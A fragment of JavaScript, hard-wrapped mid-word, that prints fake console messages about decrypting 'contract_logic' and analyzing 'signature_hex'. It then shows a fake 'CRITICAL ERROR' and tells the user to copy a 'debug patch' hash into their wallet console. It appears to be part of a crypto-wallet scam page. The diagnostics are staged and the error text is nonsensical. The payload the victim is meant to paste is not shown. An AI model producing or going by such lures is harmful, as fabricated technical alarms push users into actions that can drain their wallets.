
  console.log("%c[DECRYPTING] cont
ract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_est
imate...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x9f265a63 inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH